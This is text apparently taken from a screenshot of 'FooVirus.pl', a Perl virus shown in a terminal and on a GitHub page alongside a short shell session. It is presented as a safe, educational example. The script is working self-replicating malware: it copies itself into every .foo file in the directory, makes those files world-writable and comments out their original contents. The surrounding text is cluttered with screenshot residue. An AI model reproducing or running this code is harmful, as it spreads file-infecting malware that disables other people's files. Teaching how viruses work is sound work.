 Terminal Shell Edit View Window Help Thu Nov 17 5:03 PM
FooVirus.pl · GitHub
malware — Bad command or file name — -bash — 100×30
malware
print "Note that this is a safe virus (for educational purposes\n";
print "only) since it does not carry a harmful payload.  All it\n";
print "does is to print out this message and comment out the\n";
print "code in .foo files.\n\n";
open IN, "< $0";
my $virus;
for (my $i=0;$i<37;$i++) {
        $virus .= <IN>;
}
foreach my $file ( glob "*.foo" ) {
        open IN, "< $file";
        my @all_of_it = <IN>;
        close IN;
        next if (join ' ', @all_of_it) =~ /foovirus/m;
        chmod 0777, $file;
        open OUT, "> $file";
        print OUT "$virus";
        map s/^$_/#$_/, @all_of_it;
        print OUT @all_of_it;
        close OUT;
}
#Anakin, you were the chosen one!!!
Mothership:malware mchow$ ls
FooVirus.pl drewfish.bar iisdovah.foo ldsauce.foo sample.apk
changhot.foo fiskoos.foo jedichrome.foo nduuune.foo tini.exe
Mothership:malware mchow$ md5sum FooVirus.pl
f2719749e7315f02e90dfbeb71b29a21  FooVirus.pl
Mothership:malware mchow$
28 my @all_of_it = <IN>;
29 close IN;
NOV
17